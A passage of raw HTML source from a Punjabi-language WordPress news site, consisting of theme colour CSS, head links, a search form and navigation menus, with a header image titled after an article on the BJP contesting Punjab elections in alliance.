    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd0b0b;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd0b0b;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,11,11,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,11,11,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,11,11,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,11,11,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,11,11,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd0b0b;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,11,11,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd0b0b;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd0b0b transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #000000; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #ffffff;
    }
    .icon_bag_alt::before{
        color: #ffffff;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd0000;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/keyboard.css?ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/responsive.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://panjabilok.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panjabilok.net/wp-json/wp/v2/posts/12613" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panjabilok.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://panjabilok.net/%e0%a8%aa%e0%a9%b0%e0%a8%9c%e0%a8%be%e0%a8%ac-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%9c%e0%a8%aa%e0%a8%be-%e0%a8%97%e0%a9%b1%e0%a8%a0%e0%a8%9c%e0%a9%8b%e0%a9%9c-%e0%a8%a8%e0%a8%be%e0%a8%b2/" />
<link rel='shortlink' href='https://panjabilok.net/?p=12613' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-32x32.png" sizes="32x32" />
<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-180x180.png" />
<meta name="msapplication-TileImage" content="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-12613 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite fullwidth_layout right-sidebar template-one vmagazine-lite-single-layout">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
					<div class="top-men-wrapp"><ul id="top-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
</ul></div>				</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="vmagazine_lite_medium_ad-1" class="widget vmagazine_lite_medium_ad">            <div class="vmagazine-lite-medium-rectangle-ad medium-rectangle-wrapper">
                                            <img class="lazy" data-src="https://panjabilok.net/wp-content/uploads/2021/07/punjabi-culture-1.png" alt="" title="ਪੰਜਾਬ ’ਚ ਭਾਜਪਾ ਗੱਠਜੋੜ ਨਾਲ ਲੜੇਗੀ ਚੋਣਾਂ" />
                                                        </div>  
    </div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
